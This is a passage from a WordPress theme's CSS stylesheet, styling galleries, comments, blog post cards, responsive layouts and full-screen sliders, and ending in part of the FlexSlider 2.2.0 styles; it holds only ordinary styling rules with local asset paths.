
.site-content-inner ol ol {
	margin-bottom: 0;
}

/*------------------------------------------------------------------
[4.10. Full Width Image Shortcode]
*/

.site-content-inner .full-width-image,
.site-content-inner .full-width-image {
	margin: 1em 0 1.6em;
	margin-bottom: 3rem;
	position: static;
}

.site-content-inner .full-width-image img,
.site-content-inner .full-width-image img,
.site-content-inner .full-width-image .bg-image,
.site-content-inner .full-width-image .bg-image {
	position: absolute;
	left: 0;
	width: 100%;
}

/*------------------------------------------------------------------
[4.11. WordPress Tags]
*/

.aligncenter {
	margin: 0 auto;
	display: block;
	z-index: 2;
}

.alignleft {
	float: left;
	margin-right: 3rem;
	margin-left: -15%;
	max-width: 65%;
	z-index: 2;
}

.alignright {
	float: right;
	margin-left: 3rem;
	margin-right: -15%;
	max-width: 65%;
}

.wp-caption {
	position: relative;
	max-width: 100%;
	z-index: 2;
}

.wp-caption .wp-caption-text {
	font-family: 'Merriweather', serif;
	font-style: italic;
	color: #575757;
	font-size: 1.2rem;
	line-height: 1.8rem;
	margin-top: 1rem;
}

.wp-caption.aligncenter {
	margin-bottom: 3rem;
	width: 100% !important;
}

.wp-caption.aligncenter .facebook-share-cite {
	right: -22%;
}

.wp-caption.alignstretch img {
	width: 130%;
	max-width: 130%;
	margin-left: -15%;
}

.wp-caption.alignstretch .wp-caption-text {
	width: 130%;
	margin-left: -15%;
}

.gallery {
	position: relative;
	margin: auto;
}

.gallery:before,
.gallery:after {
	content: "";
	display: table;
	clear: both;
}

.gallery-item {
	float: left;
	text-align: center;
}

.gallery-columns-1 .gallery-item {
	width:90%;
	margin:0 1.5% 3%;
}

.gallery-columns-2 .gallery-item {
	width:45%;
	margin:0 1.5% 3%;
}

.gallery-columns-3 .gallery-item {
	width:30%;
	margin:0 1.3% 3%;
}

.gallery-columns-4 .gallery-item {
	width:22%;
	margin:0 1.2% 3%;
}

.gallery-columns-5 .gallery-item {
	width:17%;
	margin:0 1.2% 3%;
}

.gallery-columns-6 .gallery-item {
	width:14.2%;
	margin:0 1.1% 3%;
}

.gallery-columns-7 .gallery-item {
	width:12.2%;
	margin:0 1% 3%;
}

.gallery-columns-8 .gallery-item {
	width:10.1%;
	margin:0 0.9% 3%;
}

.gallery-columns-9 .gallery-item {
	width:9.3%;
	margin:0 0.9% 3%;
}

.gallery-columns-10 .gallery-item {
	width:8.2%;
	margin:0 0.8% 3%;
}

.gallery-item a img {
	display:block;
	padding:0;
	margin:0 auto;
	border:none;
	box-shadow:none;
}

.gallery-icon {
	display: block;
	padding: 11%;
	margin: 0;
}

.gallery-caption {
	margin: 0;
	font-size: 12px;
	line-height: 16px;
	text-align: center;
	overflow: hidden;
	height: 0;
	padding: 0;
}

/*------------------------------------------------------------------
[4.12. Author Info]
*/

.site-content-inner .author-info {
	position: relative;
	padding-left: 15.5rem;
	margin-bottom: 5rem;
}

.site-content-inner .author-info figcaption {
	position: absolute;
	left: 0;
	top: 0;
}

.site-content-inner .author-info figcaption img {
	border-radius: 50%;
	width: 12rem;
	height: 12rem;
}

.site-content-inner .author-info h1 {
	font-family: 'Merriweather', serif;
	font-weight: 700;
	color: #000;
	font-size: 1.8rem;
	padding-top: 0.5rem;
	padding-bottom: 0;
	margin-bottom: 2.5rem;
	text-transform: inherit;
}

.site-content-inner .author-info p {
	font-size: 1.4rem;
	line-height: 2.4rem;
}

/*------------------------------------------------------------------
[4.13. Comments]
*/

.comment-container .title-comments {
	text-transform: uppercase;
	color: #191919;
	font-size: 1.6rem;
	font-family: 'Open Sans Condensed', sans-serif;
	font-weight: 700;
	margin-bottom: 8rem;
}

.comment-container .title-comments a {
	float: right;
	color: #191919;
	font-size: 1.4rem;
	font-family: 'Open Sans Condensed', sans-serif;
	font-weight: 700;
	text-transform: capitalize;
	margin-top: 2px;
}

.comment-container .title-comments a:hover {
	text-decoration: none;
}

.comment-container .comments,
.comment-container .children {
	list-style: none;
}

.comment-container .comments {
	padding: 0;
}

.comment-container ul.comments li.comment .comment-body,
.comment-container ul.comments li.pingback .comment-body {
	padding-left: 9rem;
	padding-top: 0.7rem;
	margin-bottom: 4rem;
	position: relative;
}

@media (min-width: 500px) {
	.comment-container ul.comments li.comment .comment-body img.avatar,
	.comment-container ul.comments li.pingback img {
		position: absolute;
		top: -0.7rem;
		left: 0;
	}
}

.comment-container ul.comments li.comment .comment-body img.avatar,
.comment-container ul.comments li.pingback img {
	border-radius: 50%;
}

.comment-container ul.comments li.comment .comment-body .right-section,
.comment-container ul.comments li.pingback .right-section {
	position: relative;
}

@media (min-width: 500px) {
	.comment-container ul.comments li.comment .comment-body:before,
	.comment-container ul.comments li.pingback .comment-body:before {
		position: absolute;
		width: 1px;
		background: #d8d8d8;
		content: '';
		left: 72px;
		top: 15px;
		height: calc(100% - 20px);
	}
	
	.comment-container ul.comments li.comment .comment-body:after,
	.comment-container ul.comments li.pingback .comment-body:after {
		position: absolute;
		width: 1.7rem;
		background: #d8d8d8;
		content: '';
		left: 56px;
		top: 16px;
		margin-top: -1px;
		height: 1px;
	}
}

.comment-container ul.comments li.comment .comment-body .comment-reply-link,
.comment-container ul.comments li.pingback .comment-reply-link {
	position: absolute;
	top: 7px;
	right: 0;
	float: right;
	color: #191919;
	font-size: 1.4rem;
	font-family: 'Open Sans Condensed', sans-serif;
	font-weight: 700;
}

.comment-reply-link:before {
	content: "\f112";
	display: inline-block;
	padding-right: 5px;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.comment-container ul.comments li.comment .comment-body .comment-reply-link:hover,
.comment-container ul.comments li.pingback .comment-reply-link:hover {
	text-decoration: none;
}

.comment-container ul.comments li.comment .comment-body .right-section ul,
.comment-container ul.comments li.pingback .right-section ul {
	padding-left: 2.5rem;
	list-style-type: circle;
}

.comment-container ul.comments li.comment .comment-body .right-section ul li,
.comment-container ul.comments li.pingback .right-section ul li {
	padding-left: 0;
}

.comment-container ul.comments li.comment .comment-body .right-section ol,
.comment-container ul.comments li.pingback .right-section ol {
	list-style: decimal;
	padding-left: 2.5rem;
}

.comment-container ul.comments li.comment .comment-body .right-section ol li,
.comment-container ul.comments li.pingback .right-section ol li {
	padding-left: 0;
}

.comment-container ul.comments li.comment .comment-body .comment-author,
.comment-container ul.comments li.pingback .comment-author,
.comment-container ul.comments li.comment .comment-body .comment-metadata,
.comment-container ul.comments li.pingback .comment-metadata {
	float: left;
}


.comment-container ul.comments li.comment .comment-body .comment-metadata,
.comment-container ul.comments li.pingback .comment-metadata {
	display: none;
}

@media (min-width: 500px) {
	
	.comment-container ul.comments li.comment .comment-body .comment-metadata,
	.comment-container ul.comments li.pingback .comment-metadata {
		display: block;
	}
}

.comment-container ul.comments li.comment .comment-body .comment-author .fn,
.comment-container ul.comments li.pingback .comment-author .fn {
	line-height: 1.8rem;
	margin: 0;
	display: inline-block;
	padding: 0;
}

.comment-container ul.comments li.comment .comment-body .comment-author .says,
.comment-container ul.comments li.pingback .comment-author .says {
	display: none;
}

.comment-container ul.comments li.comment .comment-body .comment-author .fn a,
.comment-container ul.comments li.pingback .comment-author .fn a {
	font-size: 1.8rem;
	color: #191919;
	font-family: 'Open Sans Condensed', sans-serif;
	font-weight: 700;
	text-transform: capitalize;
}

.comment-container ul.comments li.comment .comment-body .comment-author .fn a:hover,
.comment-container ul.comments li.pingback .comment-author .fn a:hover {
	text-decoration: none;
}

.comment-container ul.comments li.comment .comment-body .comment-metadata a,
.comment-container ul.comments li.pingback .comment-metadata a,
.comment-container ul.comments li.comment .comment-body .comment-metadata time,
.comment-container ul.comments li.pingback .comment-metadata time {
	margin-left: 5px;
	font-size: 1.4rem;
	color: #a7a7a7;
	font-family: 'Open Sans Condensed', sans-serif;
	font-weight: 700;
	display: inline-block;
	margin-bottom: 0rem;
}

.comment-awaiting-moderation {
	clear: both;
	font-size: 65%;
	font-style: italic;
}

.comment-container ul.comments li.comment .comment-body .comment-content,
.comment-container ul.comments li.pingback .comment-content {
	clear: both;
	margin-top: 1rem;
}

.comment-container ul.comments li.comment .comment-body .comment-content p,
.comment-container ul.comments li.pingback .comment-content p {
	font-size: 1.4rem;
	color: #6b6b6b;
	font-family: 'Merriweather', serif;
	font-weight: 300;
	line-height: 2.3rem;
}

.comment-container ul.comments li.comment .comment-body.depth-2 .comment-reply-link,
.comment-container ul.comments li.pingback.depth-2 .comment-reply-link {
	display: none;
}

.comment-container ul.comments .comment .comment {
	padding-left: 9rem;
}

.comment-content blockquote {
	margin-left: 0;
}

.comment-navigation {
	text-align: center;
}

.comment-navigation .page-numbers {
	padding: 0 5px;
}

/*------------------------------------------------------------------
[4.14. Comment Form]
*/

.comment-respond {
	margin-top: 9rem;
	text-align: center;
}

.comment-respond .comment-reply-title {
	text-align: left;
	font-size: 1.8rem;
	color: #191919;
	font-family: 'Open Sans Condensed', sans-serif;
	font-weight: 700;
	margin-bottom: 0rem;
	text-transform: uppercase;
}

.comment-respond .comment-form .comment-form-author,
.comment-respond .comment-form .comment-form-email,
.comment-respond .comment-form .comment-form-url {
	float: left;
	width: 30%;
	margin-right: 5%;
	margin-bottom: 3rem;
}

.comment-respond .comment-form .comment-form-url {
	margin-right: 0;
}

.comment-respond .comment-form input[type="text"],
.comment-respond .comment-form input[type="email"],
.comment-respond .comment-form input[type="url"] {
	background: #f2f2f2;
}

.comment-form-comment {
	clear: both;
}

.comment-respond textarea {
	background: #f2f2f2;
	height: 24rem;
}

.comment-respond .form-submit {
	display: inline-block;
	margin-top: 4rem;
	position: relative;
	z-index: 1;
}

.comment-respond .form-submit:after {
	content: '';
	width: 100%;
	height: 1px;
	display: block;
	position: absolute;
	background: #aeaeae;
	bottom: 5px;
	left: 0%;
	-webkit-transform: translate3d(0%, 0, 0) rotate(0);
	transform: translate3d(0%, 0, 0) rotate(0);
	z-index: -1;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.comment-respond .form-submit:before {
	content: '';
	width: 100%;
	height: 1px;
	display: block;
	background: #aeaeae;
	position: absolute;
	left: 0%;
	-webkit-transform: translate3d(0%, 0, 0) rotate(0);
	transform: translate3d(0%, 0, 0) rotate(0);
	z-index: -1;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.comment-respond .form-submit:hover:before {
	width: 100px;
	left: 50%;
	-webkit-transform: translate3d(-50%, 20px, 0) rotate(45deg);
	transform: translate3d(-50%, 20px, 0) rotate(45deg);
}

.comment-respond .form-submit:hover:after {
	width: 100px;
	left: 50%;
	-webkit-transform: translate3d(-50%, -20px, 0) rotate(-45deg);
	transform: translate3d(-50%, -20px, 0) rotate(-45deg);
}

/*------------------------------------------------------------------
[4.15. Blog Posts]
*/

.blog-articles article {
	margin-bottom: 3rem;
}

.blog-articles article figure {
	position: relative;
}

.blog-articles article figure figcaption {
	position: relative;
	z-index: 0;
}

.blog-articles article figure figcaption {
	min-height: 250px;
	background: #fff;
}

@media (min-width: 1030px) {
	.blog-articles article figure figcaption {
		min-height: 450px;
	}
}

.blog-articles article figure figcaption img {
	width: 100%;
}

.blog-articles article.has-post-thumbnail figure figcaption:before,
.blog-articles article figure figcaption:after {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 1;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.blog-articles article figure figcaption:before {
	background: rgba(0, 0, 0, 0.2);
}

.blog-articles article figure .info {
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 0 4rem 4rem 4rem;
	color: #191919;
}

.blog-articles article.has-post-thumbnail figure .info {
	color: #fff;
}

.blog-articles article figure .info h2 {
	padding: 0;
	line-height: 2rem;
}

.blog-articles article figure .info h2 a {
	color: #191919;
	font-family: 'Open Sans Condensed', sans-serif;
	font-weight: 700;
	font-size: 2.1rem;
	line-height: 2.4rem;
	text-transform: uppercase;
}

.blog-articles article.has-post-thumbnail figure .info h2 a {
	color: #fff;
}

.blog-articles article figure .info h2 a:hover {
	text-decoration: none;
}

.blog-articles article figure .info .details {
	margin-top: 0.5rem;
}

.blog-articles article figure .info .details,
.blog-articles article figure .info .details a {
	text-transform: uppercase;
	font-family: 'Open Sans Condensed', sans-serif;
	font-weight: 700;
	font-size: 1.2rem;
	color: #191919;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.blog-articles article.has-post-thumbnail figure .info .details,
.blog-articles article.has-post-thumbnail figure .info .details a {
	color: #fff;
}

.blog-articles article figure .info .details:hover,
.blog-articles article figure .info .details a:hover {
	text-decoration: none;
}

.blog-articles article figure .info .description {
	max-height: 46px;
	overflow: hidden;
	margin-top: 1rem;
}

.blog-articles article figure .info .description p {
	font-size: 1.4rem;
	color: #191919;
	line-height: 2.3rem;
	font-weight: 300;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.blog-articles article.has-post-thumbnail figure .info .description p {
	color: #fff;
}

.blog-articles article figure .info .description p:last-child {
	margin-bottom: 0;
}

.blog-articles article figure .info .read-more {
	text-align: center;
	width: 4.5rem;
	height: 2rem;
	display: block;
	margin-top: 1.2rem;
}

.blog-articles article figure .info .read-more:hover {
	text-decoration: none;
}

.blog-articles article figure .info .read-more * {
	display: inline-block;
}

.blog-articles article figure .info .read-more .line {
	width: 2rem;
	height: 2px;
	background: #191919;
	line-height: 0;
	position: relative;
	top: -1rem;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.blog-articles article.has-post-thumbnail figure .info .read-more .line {
	background: #fff;
}

.blog-articles article figure .info .read-more .triangle {
	display: inline-block;
	line-height: 0;
	height: 1rem;
	position: relative;
	top: -1rem;
}

.blog-articles article figure .info .read-more .triangle:after {
	content: '';
	width: 0;
	height: 0;
	position: relative;
	top: 4px;
	display: block;
	border-width: 5px 0 5px 10px;
	border-color: transparent transparent transparent #191919;
	border-style: solid;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.blog-articles article.has-post-thumbnail figure .info .read-more .triangle:after {
	border-color: transparent transparent transparent #fff;
}

.blog-articles article figure:hover figcaption:after {
	top: 2rem;
	right: 2rem;
	left: 2rem;
	bottom: 2rem;
	background: #e9f9ff;
}

.blog-articles article figure:hover .info {
	color: #191919;
	padding: 0 6rem 6rem 6rem;
}

.blog-articles article figure:hover .info h2 a {
	color: #191919;
}

.blog-articles article figure:hover .info .details,
.blog-articles article figure:hover .info .details a {
	color: #acacac;
}

.blog-articles article figure:hover .info .description p {
	color: #626262;
}

.blog-articles article figure:hover .info .read-more .line {
	background: #191919;
}

.blog-articles article figure:hover .info .read-more .triangle:after {
	border-color: transparent transparent transparent #191919;
}

@media (max-width: 1610px) {
	.has-post-thumbnail .blog-single-feature-image {
		height: 60rem !important;
	}

	.stylish-slider,
	.stylish-slider .flex-viewport,
	.stylish-slider-project,
	.stylish-slider-project .flex-viewport {
		height: 60rem !important;
	}

}

@media (max-width: 1400px) {
	.has-post-thumbnail .blog-single-feature-image {
		height: 50rem !important;
	}

	.project-single-feature-image {
		/*height: 50rem !important;*/
	}

	.stylish-slider,
	.stylish-slider .flex-viewport,
	.stylish-slider-project,
	.stylish-slider-project .flex-viewport {
		height: 50rem !important;
	}

}

@media (max-width: 1030px) {
	.project-single-feature-image {
		/*height: 30rem !important;*/
	}

	.stylish-slider,
	.stylish-slider .flex-viewport,
	.stylish-slider-project,
	.stylish-slider-project .flex-viewport {
		height: 30rem !important;
	}

	.has-post-thumbnail .blog-single-feature-image {
		height: auto !important;
	}

	.blog-single-feature-image:after {
		height: 100%;
	}

	.blog-single-feature-image .title-article {
		margin-top: 10rem;
		position: relative;
	}

	.blog-single-feature-image .title-article .arrow-down {
		margin-bottom: 4rem;
	}

}

@media (max-width: 800px) {
	.page-feature-image h1 {
		padding: 10rem 0 8rem 0;
	}

	.site-content-inner .full-width-image .bg-image blockquote {
		padding: 5rem 0;
	}

	#page {
		padding-top: 3rem;
	}

	.logo-area .logo {
		padding: 2rem 3.5rem;
	}

	.blog-single-feature-image {
		height: auto !important;
	}

	.blog-single-feature-image:after {
		height: 100%;
	}

	.blog-single-feature-image .title-article {
		margin-top: 8rem;
		position: relative;
	}

	.blog-single-feature-image .title-article h1 {
		line-height: 3rem;
	}

	.blog-single-feature-image .title-article h1 a {
		font-size: 2.8rem;
	}

	.blog-single-feature-image .title-article .details {
		margin-top: 1rem;
		margin-bottom: 1rem;
	}

	.blog-single-feature-image .title-article .arrow-down {
		margin-bottom: 2rem;
	}

	.site-content-inner .facebook-share-cite {
		right: auto;
		top: -5rem;
		margin-left: -1.5rem;
		left: 50%;
		-webkit-transform: translateY(-10px);
		-moz-transform: translateY(-10px);
		-o-transform: translateY(-10px);
		-ms-transform: translateY(-10px);
		transform: translateY(-10px);
	}

	.site-content-inner .facebook-share-cite:before {
		top: auto;
		margin-top: 0;
		left: 50%;
		bottom: -6px;
		margin-left: -4px;
		border-width: 7px 4px 0 4px;
		border-color: #191919 transparent transparent transparent;
	}

	blockquote,
	.wp-caption.aligncenter img,
	.wp-caption.aligncenter .wp-caption-text {
		width: 100%;
		margin-left: 0;
		max-width: 100%;
	}

	.alignleft {
		margin-left: 0;
		max-width: 50%;
	}

	.alignright {
		margin-right: 0;
		max-width: 50%;
	}

}

@media (max-width: 500px) {
	.page-feature-image h1 {
		font-size: 3.4rem;
	}

	.blog-articles article figure .info .description {
		display: none;
	}

	.blog-articles article figure .info h2 a {
		font-size: 1.6rem;
	}

	.blog-articles article figure:hover .info {
		padding: 0 4rem 4rem 4rem;
	}

	.blog-articles article figure .info .read-more {
		margin-top: 0;
	}

	.comment-respond .comment-form p {
		margin-right: 0;
	}

	.comment-container ul.comments li.comment .comment-body .left-section {
		position: relative;
		top: 0;
		margin-bottom: 1rem;
	}

	.comment-container ul.comments li.comment .comment-body .left-section:after {
		display: none;
	}

	.comment-container ul.comments li.comment .comment-body .right-section:before {
		display: none;
	}

	.comment-container ul.comments li.comment .comment-body {
		padding-left: 0;
	}

	.comment-container ul.comments li li {
		padding-left: 0rem;
	}

	.products-list article {
		padding-left: 0;
	}

	.products-list article .gift-feature-image {
		position: relative;
		top: 0;
		left: 0;
		margin-bottom: 3rem;
	}

	.products-list article .gift-feature-image img {
		max-width: 16rem;
	}

	.site-content-inner .alignleft {
		width: 100%;
		max-width: 100%;
	}

	.site-content-inner .alignleft img {
		width: 100%;
	}

	.site-content-inner .alignright {
		width: 100%;
		max-width: 100%;
	}

	.site-content-inner .alignright img {
		width: 100%;
	}

	.site-content-inner .author-info {
		padding-left: 0;
	}

	.site-content-inner .author-info figcaption {
		position: relative;
		left: 0;
	}

	.site-content-inner .author-info figcaption img {
		width: 6rem;
		height: 6rem;
	}

}

/*------------------------------------------------------------------
[4.16. Full Screen Sliders]
*/

.light-content p,
.light-content h1,
.light-content h2,
.light-content h3,
.light-content h4,
.light-content h5,
.light-content h6 {
	color: #fff !important;
}

.stylish-slider-wrapper {
	overflow: hidden;
}

.stylish-slider,
.stylish-slider-project {
	margin: 0!important;
}

.stylish-slider-project {
	overflow: hidden;
}

.stylish-slider .slides > li,
.stylish-slider-project .slides > li {
	display: none;
	-webkit-backface-visibility: hidden;
}

.stylish-slider,
.stylish-slider .flex-viewport,
.stylish-slider-project,
.stylish-slider-project .flex-viewport {
	width: 100%;
	height: 70rem;
	z-index: 1;
	margin: 0;
	padding: 0;
	position: relative;
}

.stylish-slider .slides,
.stylish-slider-project .slides {
	height: 100%!important;
	transition-delay: 1s;
	-webkit-transition-delay: 1s;
	-moz-transition-delay: 1s;
	margin-bottom: 0;
	list-style: none;
}

.stylish-slider .flex-direction-nav {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
}

.stylish-slider .flex-direction-nav a,
.stylish-slider-project .flex-direction-nav a {
	display: block;
	width: 50%;
	height: 100%;
	margin: 0;
	position: absolute;
	top: 0;
	z-index: 10;
	overflow: hidden;
	opacity: 0;
	cursor: pointer;
	color: rgba(0, 0, 0, 0.8);
	text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
	background-color: #000;
}

.stylish-slider.dark-arrow .flex-direction-nav .flex-prev,
.stylish-slider-project .flex-direction-nav .flex-prev {
	opacity: 0;
	left: 0;
	cursor: url(../img/content/slider_left.gif), e-resize;
}

.stylish-slider.dark-arrow .flex-direction-nav .flex-next,
.stylish-slider-project .flex-direction-nav .flex-next {
	opacity: 0;
	right: 0;
	cursor: url(../img/content/slider_right.gif), e-resize;
}

.stylish-slider.light-arrow .flex-direction-nav .flex-prev,
.stylish-slider-project .flex-direction-nav .flex-prev {
	opacity: 0;
	left: 0;
	cursor: url(../img/content/light_slider_left.gif), e-resize;
}

.stylish-slider.light-arrow .flex-direction-nav .flex-next,
.stylish-slider-project .flex-direction-nav .flex-next {
	opacity: 0;
	right: 0;
	cursor: url(../img/content/light_slider_right.gif), e-resize;
}

#static-slider-nav .flex-direction-nav .flex-prev {
	left: 0;
	margin: -30px 0 0;
}

#static-slider-nav .flex-direction-nav .flex-next {
	margin: -30px 0 0;
}

.stylish-slider .slides li,
.stylish-slider-project .slides li {
	width: 100%;
	height: 100%!important;
	margin: 0;
	padding: 0;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
}

.stylish-slider-project .slides li.vertical-image {
	-webkit-background-size: contain;
	-moz-background-size: contain;
	-o-background-size: contain;
	background-size: contain;
	background-position: center center;
}

.stylish-slider .overlay,
.stylish-slider-project .overlay {
	height: 100%;
	widows: 100%;
}

/* Full Screen Slider & Hero Captions */
.stylish-caption {
	display: table;
	height: 100%;
	position: relative;
	width: 1280px;
	margin: 0 auto;
	opacity: 0;
	visibility: hidden;
	top: -80px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.5s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.5s;
	transition-timing-function: ease-in-out;
}

.stylish-caption h3 {
	font-family: 'Open Sans Condensed', sans-serif;
	font-weight: 800;
	font-size: 4.6rem;
	padding-bottom: 1rem;
}

.stylish-caption p {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #151515;
	position: relative;
}

.stylish-caption p:after {
	background: #000 !important;
}

.light-content .caption-content .title-has-line:after {
	background: #fff !important;
}

.stylish-slider-project .slides > li.flex-active-slide .stylish-caption,
.stylish-slider .slides > li.flex-active-slide .stylish-caption {
	opacity: 1;
	visibility: visible;
	top: 0;
	-webkit-transition-delay: 0.8s;
	transition-delay: 0.8s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.5s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.5s;
	transition-timing-function: ease-in-out;
}

.caption-content {
	display: table-cell;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 140px 0 60px;
}

.caption-content.center-center {
	text-align: center;
	vertical-align: middle;
}

.caption-content.center-center .title-has-line:after {
	background: none repeat scroll 0 0 #ddd;
	bottom: -20px;
	content: "";
	height: 1px;
	left: 50%;
	margin-left: -20px;
	position: absolute;
	width: 40px;
}

.caption-content.center-left {
	text-align: left;
	vertical-align: middle;
}

.caption-content.center-right {
	text-align: right;
	vertical-align: middle;
}

.caption-content.bottom-center {
	text-align: center;
	vertical-align: bottom;
}

.caption-content .title-has-line:after {
	background: none repeat scroll 0 0 #ddd;
	bottom: -20px;
	content: "";
	height: 1px;
	position: absolute;
	width: 40px;
}

.stylish-caption.light-content .caption-content .title-has-line:after {
	background: none repeat scroll 0 0 #999;
}

.caption-content.bottom-center .title-has-line:after {
	left: 50%;
	margin-left: -20px;
}

.caption-content.bottom-left {
	text-align: left;
	vertical-align: bottom;
}

.caption-content.bottom-left .title-has-line:after {
	left: 0;
}

.caption-content.bottom-right {
	text-align: right;
	vertical-align: bottom;
}

.caption-content.bottom-right .title-has-line:after {
	right: 0;
}

.caption-content.top-center {
	text-align: center;
	vertical-align: top;
}

.caption-content.top-center .title-has-line:after {
	background: none repeat scroll 0 0 #ddd;
	bottom: -20px;
	content: "";
	height: 1px;
	left: 50%;
	margin-left: -20px;
	position: absolute;
	width: 40px;
}

.caption-content.top-left {
	text-align: left;
	vertical-align: top;
}

.caption-content.top-right {
	text-align: right;
	vertical-align: top;
}

/* Full Screen Project Slider Captions */
.stylish-slider-project .stylish-caption {
	width: 100%;
	background-color: #fff;
	bottom: -200px;
	position: absolute;
	z-index: 15;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.stylish-slider-project .stylish-caption.info-hide {
	bottom: 0px;
}

.stylish-slider-project .caption-content {
	padding: 30px 0 10px 0;
	width: 1280px;
	margin: 0 auto;
}

.classic-slider {
	display: block;
	position: relative;
	width: 100%;
}

@media only screen and (max-width: 1466px) {
	.stylish-caption {
		width: 940px;
	}

}

@media only screen and (max-width: 1024px) {
	.stylish-caption {
		width: 100%;
	}

	.caption-content {
		padding: 0 3rem 4rem 3rem;
	}

}

@media only screen and (max-width: 800px) {
	.stylish-caption h3 {
		font-size: 2.6rem;
	}

	.stylish-caption p {
		font-size: 1.4rem;
	}

}

/* Twitter Slider */
.twitter-icon i {
	color: #34d5cb;
	font-size: 48px;
}

.twitter-slider {
	padding: 40px 0 0px !important;
	margin-bottom: 30px!important;
}

.twitter-slider li {
	font-size: 24px;
	color: #000;
	line-height: 36px;
	font-weight: 700;
	font-family: 'Open Sans', sans-serif;
}

.twitter-slider li a {
	color: #000;
}

.twitter-slider li a:hover {
	color: #34d5cb;
}

.twitter-name {
	margin-bottom: 40px;
}

.twitter-name a {
	color: #999;
}

.twitter-nav {
	bottom: 10px;
	float: left;
	height: 40px;
	margin-left: -3px;
}

.twitter-nav ol li {
	margin: 0px 6px;
}

.twitter-nav .flex-control-nav {
	position: relative;
	bottom: -15px;
}

/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
	outline: none;
}

.slides,
.flex-control-nav,
.flex-direction-nav {
	margin: 0;
	padding: 0;
	list-style: none;
}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src: url('fonts/flexslider-icon.eot');
	src: url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'), url('fonts/flexslider-icon.woff') format('woff'), url('fonts/flexslider-icon.ttf') format('truetype'), url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {
	margin: 0;
	padding: 0;
}

.flexslider .slides > li {
	display: none;
	-webkit-backface-visibility: hidden;
}

/* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {
	width: 100%;
	display: block;
}

.flex-pauseplay span {
	text-transform: capitalize;
}

/* Clearfix for the .slides element */
.slides:after {
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

html[xmlns] .slides {
	display: block;
}

* html .slides {
	height: 1%;
}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {
	display: block;
}

/* FlexSlider Default Theme
*********************************/
.flexslider {
	margin: 0 0 60px;
	position: relative;
	zoom: 1;
}

.flex-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
